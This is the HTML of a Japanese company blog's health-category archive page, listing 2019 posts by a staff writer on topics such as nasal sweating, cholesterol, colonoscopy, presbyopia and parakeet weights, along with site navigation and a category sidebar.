                    <nav id="sideNav" class="mainmenu-nav navbar-example2 d-none d-xl-block"><ul id="menu-consulting" class="primary-menu nav nav-pills onepagenav"><li id="menu-item-676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-676"><a href="https://www.shinei-systems.co.jp/ng#home">Home</a></li>
<li id="menu-item-677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-677"><a href="https://www.shinei-systems.co.jp/ng#features">私たちの想い</a></li>
<li id="menu-item-678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-678"><a href="https://www.shinei-systems.co.jp/ng#portfolio">事業紹介</a></li>
<li id="menu-item-679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-679"><a href="https://www.shinei-systems.co.jp/ng#resume">スキルと沿革</a></li>
<li id="menu-item-681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-681"><a href="https://www.shinei-systems.co.jp/ng#testimonial">代表挨拶</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-682"><a href="https://www.shinei-systems.co.jp/about-us/">About us</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-683"><a href="https://www.shinei-systems.co.jp/ng#contacts">お問い合わせ</a></li>
</ul></nav> 
                    <div class="header-right">

                            <div class="rbt-mini-cart-wrap">
        <a href="https://www.shinei-systems.co.jp/cart/"><span class="mini-cart"><i class="feather-shopping-cart"></i><span
                    class="rbt-cart-count">0</span></span></a>
    </div>

                                                    <a class="rn-btn" target="_blank"
                               href="http://shinei-systems.co.jp/ng/shop/ ">
                                <span>SHOP </span>
                            </a>
                                                <div class="hamberger-menu d-block d-xl-none">
                            <i id="menuBtn" class="feather-menu humberger-menu"></i>
                        </div>
                        <div class="close-menu d-block">
                                <span class="closeTrigger">
                                <i data-feather="x"></i>
                            </span>
                        </div>
                    </div>
                    <!-- End Header Right  -->
                </div>
            </div>
            <!-- End Header Center -->
        </div>
    </div>
</header>

<!-- Start Popup Mobile Menu  -->
<div class="popup-mobile-menu is-mobile-multipage">
    <div class="inner">
        <div class="menu-top">
            <div class="menu-header">
                                    <a class="logo" href="https://www.shinei-systems.co.jp/"
                       title="SHiNS | シンエイシステムズ株式会社" rel="home">
                                                                                    <img src="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2023/06/logo_small.png"
                                     alt="SHiNS | シンエイシステムズ株式会社">

                                                                        </a>
                 
                <div class="close-button">
                    <button class="close-menu-activation close"><i class="feather feather-x"></i></button>
                </div>
            </div>
                            <p class="description">シンエイシステムズ株式会社へようこそ。以下のメニューからお好きなコンテンツを自由に閲覧してください。お問い合わせはお気軽にどうぞ。</p>
                    </div>
        <div class="content">
            <nav class="mainmenu-nav navbar-example2"><ul id="menu-consulting-1" class="primary-menu nav nav-pills"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-676"><a href="https://www.shinei-systems.co.jp/ng#home">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-677"><a href="https://www.shinei-systems.co.jp/ng#features">私たちの想い</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-678"><a href="https://www.shinei-systems.co.jp/ng#portfolio">事業紹介</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-679"><a href="https://www.shinei-systems.co.jp/ng#resume">スキルと沿革</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-681"><a href="https://www.shinei-systems.co.jp/ng#testimonial">代表挨拶</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-682"><a href="https://www.shinei-systems.co.jp/about-us/">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-683"><a href="https://www.shinei-systems.co.jp/ng#contacts">お問い合わせ</a></li>
</ul></nav>                        <div class="footer">
                <div class="social-share-style-1">
                                            <span class="title">find with me</span>
                                                                <ul class="social-share d-flex liststyle">
                                                            <li class="single-item">
                                    <a target="_blank" href="https://www.facebook.com/shinsinc" title="Facebook">
                                    <i class="feather-facebook"></i></a>
                                </li>
                                                            <li class="single-item">
                                    <a target="_blank" href="https://twitter.com/logican_toku" title="Twitter">
                                    <i class="feather-twitter"></i></a>
                                </li>
                                                            <li class="single-item">
                                    <a target="_blank" href="https://www.youtube.com/channel/UCwRuyNQXjtZTwjkykFVPlLA/" title="Youtube">
                                    <i class="feather-youtube"></i></a>
                                </li>
                                                    </ul>
                                    </div>
            </div>
                    </div>
    </div>
</div>
<!-- End Popup Mobile Menu  --><!-- Start Page Wrapper -->
<main class="main-page-wrapper ">
    <div class="breadcrumb-area rn-section-gap breadcrumb-style-one">
        <div class="plr--45">
            <div class="row">
                <div class="col-lg-12">
                    <div class="breadcrumb-inner">

                                                                                            <h1 class="title">健康</h1>
                                                            <ul id="breadcrumbs" class="page-list"><li class="item-home"><a class="inbio-breadcrumb-item bread-link bread-home" href="https://www.shinei-systems.co.jp" title="Home">Home</a></li><li class="separator separator-home">  </li><li class="inbio-breadcrumb-item active item-current item-cat"><span class="bread-current bread-cat">健康</span></li></ul>                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Start Blog Area  -->
    <div class="rainbow-blog-area rn-section-gap">
        <div class="container">
            <div class="row row--40">
                                <div class="col-lg-8 inbio-post-wrapper">
                    <div id="post-15071" class="content-blog mb--40 post-15071 post type-post status-publish format-standard has-post-thumbnail hentry category-hitomi category-information category-458 category-map-summer category-map-spring category-map-autumn tag-1390 tag-1391 tag-1389 tag-1392 tag-1393 tag-1237 tag-1120 tag-1394 tag-1395 tag-271 tag-174 tag-1396 tag-775 tag-1397 tag-1398 tag-1399 tag-1400 tag-1401 tag-1329 tag-1402">
    <div class="rn-blog">
        <div class="inner">
                            <div class="thumbnail">
                    <a href="https://www.shinei-systems.co.jp/information/2019091315071/">
                        <img fetchpriority="high" width="800" height="450" src="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/09/kusaiyoIMGL7741_TP_V-800x450.jpg" class="attachment-rainbow-thumbnail-archive size-rainbow-thumbnail-archive wp-post-image" alt="" decoding="async" srcset="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/09/kusaiyoIMGL7741_TP_V-800x450.jpg 800w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/09/kusaiyoIMGL7741_TP_V-1220x686.jpg 1220w" sizes="(max-width: 800px) 100vw, 800px" />                    </a>
                </div>
                        <div class="content">

                <h4 class="title">
                    <a href="https://www.shinei-systems.co.jp/information/2019091315071/">鼻汗が悩みの40代女性です。小・中・高校生時代・・・幼い頃からの悩み。原因、対策を考えてみました！ <i class="feather-arrow-up-right"></i></a>
                </h4>

                        <ul class="meta">

                            <li class="single-post-meta-author"><i class="feather-user"></i>hitomi</li>
                                        <li class="single-post-meta-date"><i
                            class="feather-clock"></i>2019年9月13日</li>
                                                    <li class="single-post-meta-reading-time"><i
                            class="feather-watch"></i>1 min read                </li>
                                                            
        </ul>
        
                <p>今日は、鼻汗の症状、原因、対策について考えてみたいと思います。</p>

                            <a class="rn-btn mt--25" href="https://www.shinei-systems.co.jp/information/2019091315071/"><span
                        class="button-text">Read More</span><i class="feather-arrow-right"></i></a>
        
            </div>
        </div>
    </div>
</div>
<div id="post-12004" class="content-blog mb--40 post-12004 post type-post status-publish format-standard has-post-thumbnail hentry category-hitomi category-information category-458 category-goods category-568 tag-android tag-iphone tag-sns tag-488 tag-1250 tag-383 tag-359 tag-1251 tag-1252 tag-1253 tag-1254 tag-157 tag-1255 tag-1243 tag-1208 tag-1256">
    <div class="rn-blog">
        <div class="inner">
                            <div class="thumbnail">
                    <a href="https://www.shinei-systems.co.jp/information/2019071912004/">
                        <img width="800" height="450" src="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/07/iPhonexrFTHG8868_TP_V-800x450.jpg" class="attachment-rainbow-thumbnail-archive size-rainbow-thumbnail-archive wp-post-image" alt="" decoding="async" srcset="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/07/iPhonexrFTHG8868_TP_V-800x450.jpg 800w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/07/iPhonexrFTHG8868_TP_V-1220x686.jpg 1220w" sizes="(max-width: 800px) 100vw, 800px" />                    </a>
                </div>
                        <div class="content">

                <h4 class="title">
                    <a href="https://www.shinei-systems.co.jp/information/2019071912004/">現代社会には欠かせないスマートフォン、上手に付き合っていますか？スマホがもたらすリスクとは！？ <i class="feather-arrow-up-right"></i></a>
                </h4>

                        <ul class="meta">

                            <li class="single-post-meta-author"><i class="feather-user"></i>hitomi</li>
                                        <li class="single-post-meta-date"><i
                            class="feather-clock"></i>2019年7月19日</li>
                                                    <li class="single-post-meta-reading-time"><i
                            class="feather-watch"></i>1 min read                </li>
                                                            
        </ul>
        
                <p>こんにちは！Hitomiです。 鳥マニアさん、今日もクンクンしてますか？ みなさん、携帯電話、スマートフォンお持ちですか？大半の方は利用されていると思います。 今日は便利で私達の生活に欠かせないものとなった、スマートフォ [&hellip;]</p>

                            <a class="rn-btn mt--25" href="https://www.shinei-systems.co.jp/information/2019071912004/"><span
                        class="button-text">Read More</span><i class="feather-arrow-right"></i></a>
        
            </div>
        </div>
    </div>
</div>
<div id="post-11854" class="content-blog mb--40 post-11854 post type-post status-publish format-standard has-post-thumbnail hentry category-hitomi category-parakeet category-information category-bodymake category-458 category-568 tag-842 tag-1235 tag-1236 tag-1237 tag-713 tag-1238 tag-1239 tag-1240 tag-1241 tag-930 tag-1242 tag-1243 tag-1244 tag-1245 tag-1246">
    <div class="rn-blog">
        <div class="inner">
                            <div class="thumbnail">
                    <a href="https://www.shinei-systems.co.jp/information/2019071811854/">
                        <img width="800" height="450" src="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/07/53429AAE-ED8F-4564-BB54-950CA952A401-800x450.jpg" class="attachment-rainbow-thumbnail-archive size-rainbow-thumbnail-archive wp-post-image" alt="" decoding="async" />                    </a>
                </div>
                        <div class="content">

                <h4 class="title">
                    <a href="https://www.shinei-systems.co.jp/information/2019071811854/">リビングでつい寝てしまう子供・・・朝までソファでつい寝てしまう主人・・・果たして体に悪影響はないのか？ <i class="feather-arrow-up-right"></i></a>
                </h4>

                        <ul class="meta">

                            <li class="single-post-meta-author"><i class="feather-user"></i>hitomi</li>
                                        <li class="single-post-meta-date"><i
                            class="feather-clock"></i>2019年7月18日</li>
                                                    <li class="single-post-meta-reading-time"><i
                            class="feather-watch"></i>1 min read                </li>
                                                            
        </ul>
        
                <p>こんにちは！Hitomiです。 鳥マニアさん、今日もクンクンしてますか？ みなさんは、夜テレビをみながらつい、ウトウト・・・・なんてことありませんか？日々の疲れでつい寝てしまうことはよくあると思います。 でもその気持ち良 [&hellip;]</p>

                            <a class="rn-btn mt--25" href="https://www.shinei-systems.co.jp/information/2019071811854/"><span
                        class="button-text">Read More</span><i class="feather-arrow-right"></i></a>
        
            </div>
        </div>
    </div>
</div>
<div id="post-11600" class="content-blog mb--40 post-11600 post type-post status-publish format-standard has-post-thumbnail hentry category-hitomi category-parakeet category-information category-bodymake category-458 category-animals category-hint tag-841 tag-1211 tag-876 tag-1212 tag-914 tag-1213 tag-457 tag-1075 tag-1214 tag-549 tag-1215 tag-1216 tag-1217 tag-1218 tag-1219 tag-1220 tag-1221">
    <div class="rn-blog">
        <div class="inner">
                            <div class="thumbnail">
                    <a href="https://www.shinei-systems.co.jp/information/2019071611600/">
                        <img width="800" height="450" src="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/07/IMG_4230-800x450.jpg" class="attachment-rainbow-thumbnail-archive size-rainbow-thumbnail-archive wp-post-image" alt="" decoding="async" />                    </a>
                </div>
                        <div class="content">

                <h4 class="title">
                    <a href="https://www.shinei-systems.co.jp/information/2019071611600/">さぁ、体重測定のお時間ですよぉ〜♪オカメインコ、セキセイインコの適正体重、平均体重はどのくらい？！ <i class="feather-arrow-up-right"></i></a>
                </h4>

                        <ul class="meta">

                            <li class="single-post-meta-author"><i class="feather-user"></i>hitomi</li>
                                        <li class="single-post-meta-date"><i
                            class="feather-clock"></i>2019年7月16日</li>
                                                    <li class="single-post-meta-reading-time"><i
                            class="feather-watch"></i>1 min read                </li>
                                                            
        </ul>
        
                <p>こんにちは！Hitomiです。 鳥マニアさん、今日もクンクンしてますか？ 今日は、インコネタ いきますヨォ〜♪ 前回は水浴びについての記事でした。↓↓↓↓↓ インコの適正体重、平均体重 人間は、特に女性は体重測定って嫌で [&hellip;]</p>

                            <a class="rn-btn mt--25" href="https://www.shinei-systems.co.jp/information/2019071611600/"><span
                        class="button-text">Read More</span><i class="feather-arrow-right"></i></a>
        
            </div>
        </div>
    </div>
</div>
<div id="post-11351" class="content-blog mb--40 post-11351 post type-post status-publish format-standard has-post-thumbnail hentry category-hitomi category-information category-bodymake category-458 category-hint category-goods category-beauty tag-883 tag-1197 tag-1198 tag-1196 tag-1199 tag-1200 tag-1201 tag-1202 tag-1203 tag-1204 tag-1205 tag-1206 tag-1207 tag-1208 tag-1209 tag-1210">
    <div class="rn-blog">
        <div class="inner">
                            <div class="thumbnail">
                    <a href="https://www.shinei-systems.co.jp/information/2019071211351/">
                        <img width="800" height="450" src="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/07/IMG_4163-800x450.jpg" class="attachment-rainbow-thumbnail-archive size-rainbow-thumbnail-archive wp-post-image" alt="" decoding="async" />                    </a>
                </div>
                        <div class="content">

                <h4 class="title">
                    <a href="https://www.shinei-systems.co.jp/information/2019071211351/">声を大にして言いたい、「世の中の文字は小さすぎて読めない！」わたくし老化が進行中・・・老眼について考えてみた。 <i class="feather-arrow-up-right"></i></a>
                </h4>

                        <ul class="meta">

                            <li class="single-post-meta-author"><i class="feather-user"></i>hitomi</li>
                                        <li class="single-post-meta-date"><i
                            class="feather-clock"></i>2019年7月12日</li>
                                                    <li class="single-post-meta-reading-time"><i
                            class="feather-watch"></i>1 min read                </li>
                                                            
        </ul>
        
                <p>こんにちは！Hitomiです。 鳥マニアさん、今日もクンクンしてますか？ アラフォー以上の鳥マニアさんにはわかっていただけますでしょうか？大好きなインコたちをクンクンしながら、より近くで眺めたいのに、 ピントが合わない悲 [&hellip;]</p>

                            <a class="rn-btn mt--25" href="https://www.shinei-systems.co.jp/information/2019071211351/"><span
                        class="button-text">Read More</span><i class="feather-arrow-right"></i></a>
        
            </div>
        </div>
    </div>
</div>
<div id="post-10051" class="content-blog mb--40 post-10051 post type-post status-publish format-standard has-post-thumbnail hentry category-hitomi category-information category-map-gourmet category-458 category-hint category-goods category-beauty category-lifefood tag--gtp tag-883 tag-884 tag-1107 tag-748 tag-1108 tag-1075 tag-1109 tag-887 tag-977 tag-1110 tag-1111 tag-1112 tag-1113">
    <div class="rn-blog">
        <div class="inner">
                            <div class="thumbnail">
                    <a href="https://www.shinei-systems.co.jp/information/2019062710051/">
                        <img width="800" height="450" src="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/2F8F2B83-EABA-4D56-8CDE-265520F3A815-1024x768-1-800x450.jpg" class="attachment-rainbow-thumbnail-archive size-rainbow-thumbnail-archive wp-post-image" alt="" decoding="async" />                    </a>
                </div>
                        <div class="content">

                <h4 class="title">
                    <a href="https://www.shinei-systems.co.jp/information/2019062710051/">いよいよ、血液検査の結果発表！！！トマトジュースの効果は？気になるコレステロール値はどうなっているのか？！ <i class="feather-arrow-up-right"></i></a>
                </h4>

                        <ul class="meta">

                            <li class="single-post-meta-author"><i class="feather-user"></i>hitomi</li>
                                        <li class="single-post-meta-date"><i
                            class="feather-clock"></i>2019年6月27日</li>
                                                    <li class="single-post-meta-reading-time"><i
                            class="feather-watch"></i>1 min read                </li>
                                                            
        </ul>
        
                <p>こんにちは！Hitomiです。 鳥マニアさん、今日もクンクンしてますか？ 昨年5月に行った健康診断の検査結果をうけて、気になっていたコレステロール値。対策として、トマトジュースを試していました。↓↓↓↓↓ 今年は６月に健 [&hellip;]</p>

                            <a class="rn-btn mt--25" href="https://www.shinei-systems.co.jp/information/2019062710051/"><span
                        class="button-text">Read More</span><i class="feather-arrow-right"></i></a>
        
            </div>
        </div>
    </div>
</div>
<div id="post-8859" class="content-blog mb--40 post-8859 post type-post status-publish format-standard has-post-thumbnail hentry category-hitomi category-information category-bodymake category-458 tag-1073 tag-1074 tag-457 tag-1075 tag-1076 tag-1077 tag-1078 tag-1079 tag-1080 tag-1081 tag-1082 tag-1083 tag-1084 tag-1085">
    <div class="rn-blog">
        <div class="inner">
                            <div class="thumbnail">
                    <a href="https://www.shinei-systems.co.jp/information/201906188859/">
                        <img width="180" height="180" src="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/kenkoushindan_monshin.png" class="attachment-rainbow-thumbnail-archive size-rainbow-thumbnail-archive wp-post-image" alt="" decoding="async" srcset="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/kenkoushindan_monshin.png 180w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/kenkoushindan_monshin-100x100.png 100w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/kenkoushindan_monshin-150x150.png 150w" sizes="(max-width: 180px) 100vw, 180px" />                    </a>
                </div>
                        <div class="content">

                <h4 class="title">
                    <a href="https://www.shinei-systems.co.jp/information/201906188859/">みなさん、お腹の調子いかがですか？毎年恒例、大腸内視鏡検査のこと、赤裸々告白します！ <i class="feather-arrow-up-right"></i></a>
                </h4>

                        <ul class="meta">

                            <li class="single-post-meta-author"><i class="feather-user"></i>hitomi</li>
                                        <li class="single-post-meta-date"><i
                            class="feather-clock"></i>2019年6月18日</li>
                                                    <li class="single-post-meta-reading-time"><i
                            class="feather-watch"></i>1 min read                </li>
                                                            
        </ul>
        
                <p>こんにちは！Hitomiです。 鳥マニアさん、今日もクンクンしてますか？ 今まで、トマトジュース、ハイカカオチョコレート、ヨーグルト、おからなどの健康ネタの記事を書いてきましたが、今回は、実際に検査した様子を書きたいと思 [&hellip;]</p>

                            <a class="rn-btn mt--25" href="https://www.shinei-systems.co.jp/information/201906188859/"><span
                        class="button-text">Read More</span><i class="feather-arrow-right"></i></a>
        
            </div>
        </div>
    </div>
</div>
<div id="post-8119" class="content-blog mb--40 post-8119 post type-post status-publish format-standard has-post-thumbnail hentry category-hitomi category-information category-bodymake category-458 category-hint category-goods category-lifefood category-593 tag-1025 tag-1026 tag-1027 tag-1028 tag-1029 tag-971 tag-457 tag-1030 tag-1031 tag-755 tag-1032 tag-1033">
    <div class="rn-blog">
        <div class="inner">
                            <div class="thumbnail">
                    <a href="https://www.shinei-systems.co.jp/information/201906078119/">
                        <img width="800" height="450" src="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2019/06/IMG_3556-800x450.jpg" class="attachment-rainbow-thumbnail-archive size-rainbow-thumbnail-archive wp-post-image" alt="" decoding="async" />                    </a>
                </div>
                        <div class="content">

                <h4 class="title">
                    <a href="https://www.shinei-systems.co.jp/information/201906078119/">健康と美容に「おから」。豆腐の脇役、絞りカスだけど・・・栄養価は負けてないゾ！ <i class="feather-arrow-up-right"></i></a>
                </h4>

                        <ul class="meta">

                            <li class="single-post-meta-author"><i class="feather-user"></i>hitomi</li>
                                        <li class="single-post-meta-date"><i
                            class="feather-clock"></i>2019年6月7日</li>
                                                    <li class="single-post-meta-reading-time"><i
                            class="feather-watch"></i>1 min read                </li>
                                                            
        </ul>
        
                <p>こんにちは！Hitomiです。 鳥マニアさん、今日もクンクンしてますか？ 今日は健康オタクネタ、「おから」についてお話しします！ 前回の健康オタクネタはR-1ヨーグルトでした↓↓↓↓↓ おからとは おからは大豆から豆腐を [&hellip;]</p>

                            <a class="rn-btn mt--25" href="https://www.shinei-systems.co.jp/information/201906078119/"><span
                        class="button-text">Read More</span><i class="feather-arrow-right"></i></a>
        
            </div>
        </div>
    </div>
</div>
            <div class="post-pagination text-center"> 
	<nav class="navigation pagination" aria-label="投稿のページ送り">
		<h2 class="screen-reader-text">投稿のページ送り</h2>
		<div class="nav-links"><ul class='page-numbers'>
	<li><span aria-label="ページ 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="ページ 2" class="page-numbers" href="https://www.shinei-systems.co.jp/category/%E5%81%A5%E5%BA%B7/page/2/">2</a></li>
	<li><a aria-label="ページ 3" class="page-numbers" href="https://www.shinei-systems.co.jp/category/%E5%81%A5%E5%BA%B7/page/3/">3</a></li>
	<li><a class="next page-numbers" href="https://www.shinei-systems.co.jp/category/%E5%81%A5%E5%BA%B7/page/2/"><i class="feather-arrow-right"></i></a></li>
</ul>
</div>
	</nav>            </div>
                            </div>
                                    <div class="col-lg-4 col-xl-4">
                        <aside class="rainbow-sidebar-area">
                            <div class="search-2 inbio-single-widget widget_search mb--40"><div class="inner">
    <form id="search-1" action="https://www.shinei-systems.co.jp/" method="GET"
          class="blog-search">
        <div class="inbio-search form-group">
            <button type="submit" class="search-button"><i class="rbt feather-search"></i></button>
            <input type="text" name="s" placeholder="Search ..."
                   value=""/>
        </div>
    </form>
</div></div><div class="rainbow_recent_post-2 inbio-single-widget widget_rainbow_recent_post mb--40"><h2 class="widget-title">Featured posts</h2>                <div class="widget-post">
                                               
                    <div class="post-list">
                               
                        <div class="post-content">
                            <h6 class="post-title font-b2"><a href="https://www.shinei-systems.co.jp/uncategorized/2025030415807/">スマイルコード </a></h6>

                                                            <ul class="blog-meta">
                                                                            <li> 2025年3月4日</li>
                                                                                                                    <li> 1 min read</li>
                                                                                                            </ul>
                            
                        </div>
                    </div>
             
                                               
                    <div class="post-list">
                                                 <div class="post-thumnb">
                           <a href="https://www.shinei-systems.co.jp/information/2022021815626/"><img width="340" height="250" src="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2022/02/77d0d6a051d6497df8380beb1c9e20b3-340x250.png" class="attachment-rainbow-thumbnail-sm size-rainbow-thumbnail-sm wp-post-image" alt="湖西市マインクラフトグランプリ" decoding="async" /></a>
                        </div>
                                 
                        <div class="post-content">
                            <h6 class="post-title font-b2"><a href="https://www.shinei-systems.co.jp/information/2022021815626/">湖西市市制50 </a></h6>

                                                            <ul class="blog-meta">
                                                                            <li> 2022年2月18日</li>
                                                                                                                    <li> 1 min read</li>
                                                                                                            </ul>
                            
                        </div>
                    </div>
             
                                               
                    <div class="post-list">
                                                 <div class="post-thumnb">
                           <a href="https://www.shinei-systems.co.jp/game/2021092115621/"><img width="340" height="250" src="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2021/09/aefafa24f8dd8d2ed304a53f0d657f80-340x250.jpg" class="attachment-rainbow-thumbnail-sm size-rainbow-thumbnail-sm wp-post-image" alt="ROBLOXはじめての設定" decoding="async" /></a>
                        </div>
                                 
                        <div class="post-content">
                            <h6 class="post-title font-b2"><a href="https://www.shinei-systems.co.jp/game/2021092115621/">はじめてのRO </a></h6>

                                                            <ul class="blog-meta">
                                                                            <li> 2021年9月21日</li>
                                                                                                                    <li> 1 min read</li>
                                                                                                            </ul>
                            
                        </div>
                    </div>
             
                            </div>
            </div>            
            <div class="categories-2 inbio-single-widget widget_categories mb--40"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-22"><a href="https://www.shinei-systems.co.jp/category/development/">Development</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://www.shinei-systems.co.jp/category/diy/">DIY</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.shinei-systems.co.jp/category/ec/">ECサイト制作</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.shinei-systems.co.jp/category/ec-management/">ECサイト運営</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://www.shinei-systems.co.jp/category/kids-programming/">Kidsプログラミング</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.shinei-systems.co.jp/category/lifehack/">LifeHack</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.shinei-systems.co.jp/category/media/">Media</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.shinei-systems.co.jp/category/mos/">MOS</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://www.shinei-systems.co.jp/category/nintentoswitch/">NintentoSwitch</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://www.shinei-systems.co.jp/category/pickup/">PICKUP</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://www.shinei-systems.co.jp/category/rie/">Rie</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://www.shinei-systems.co.jp/category/roblox/">ROBLOX</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.shinei-systems.co.jp/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://www.shinei-systems.co.jp/category/webdesign/">WEBデザイン</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.shinei-systems.co.jp/category/webcreate/">WEB制作</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.shinei-systems.co.jp/category/wordpress/">WordPress</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://www.shinei-systems.co.jp/category/odekake/">おでかけ</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://www.shinei-systems.co.jp/category/map/">おでかけマップ「いってみりん」</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.shinei-systems.co.jp/category/information/">お知らせ</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.shinei-systems.co.jp/category/map-gourmet/">グルメ</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://www.shinei-systems.co.jp/category/game/">ゲーム部</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.shinei-systems.co.jp/category/syns-blog/">しゃちょー</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.shinei-systems.co.jp/category/staff/">スタッフ</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://www.shinei-systems.co.jp/category/%e3%82%b9%e3%83%97%e3%83%a9%e3%83%88%e3%82%a5%e3%83%bc%e3%83%b32/">スプラトゥーン2</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://www.shinei-systems.co.jp/category/sports/">スポーツ</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.shinei-systems.co.jp/category/bike/">バイクいじり</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.shinei-systems.co.jp/category/howto/">ハウツー</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.shinei-systems.co.jp/category/emuji-hage/">ハゲ対策</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.shinei-systems.co.jp/category/hagetaisaku/">ハゲ対策</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://www.shinei-systems.co.jp/category/homepage/">ホームページ制作</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.shinei-systems.co.jp/category/marketing/">マーケティング</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://www.shinei-systems.co.jp/category/minecraftgo/">マイクラGO</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://www.shinei-systems.co.jp/category/bodymake/">体づくり</a>
</li>
	<li class="cat-item cat-item-458 current-cat"><a aria-current="page" href="https://www.shinei-systems.co.jp/category/%e5%81%a5%e5%ba%b7/">健康</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://www.shinei-systems.co.jp/category/%e5%95%86%e5%93%81%e3%83%ac%e3%83%93%e3%83%a5%e3%83%bc/">商品レビュー</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://www.shinei-systems.co.jp/category/region/">地域</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://www.shinei-systems.co.jp/category/learning/">学習</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://www.shinei-systems.co.jp/category/%e6%95%99%e8%82%b2-media/">教育</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.shinei-systems.co.jp/category/hint/">暮らしのヒント</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.shinei-systems.co.jp/category/free-tool/">無料ツール・フリー素材</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://www.shinei-systems.co.jp/category/%e7%90%83%e4%bd%93/">球体</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.shinei-systems.co.jp/category/beauty/">美容</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://www.shinei-systems.co.jp/category/%e8%82%b2%e5%85%90/">育児</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://www.shinei-systems.co.jp/category/map-kankou/">観光名所</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://www.shinei-systems.co.jp/category/hobby/">趣味</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://www.shinei-systems.co.jp/category/map-asobi/">遊び場</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://www.shinei-systems.co.jp/category/music/">音楽</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://www.shinei-systems.co.jp/category/lifefood/">食</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://www.shinei-systems.co.jp/category/%e9%a3%9f%e4%ba%8b/">食事</a>
</li>
			</ul>

			</div><div class="rainbow_social_widget-3 inbio-single-widget rainbow_social_widget mb--40"><h2 class="widget-title">Find Me</h2>
            <div class="social-icone-wrapper mt--35">
                    <ul class="social-share d-flex liststyle">
                                        <li>
                            <a href="#">
                                <i class="feather-facebook"></i>
                            </a>
                    </li>
                                                                <li>
                    
                            <a href="#">
                                <i class="feather-twitter"></i>
                            </a>
                    </li>
                                                                <li>
                    
                            <a href="#">
                                <i class="feather-instagram"></i>
                            </a>
                        </li>
                                        
                                            <li>
                    
                            <a href="#">
                                <i class="feather-linkedin"></i>
                            </a>
                        </li>
                                                                <li>
                    
                            <a href="#">
                                <i class="feather-youtube"></i>
                            </a>
                        </li>
                                    </ul>
                </div>
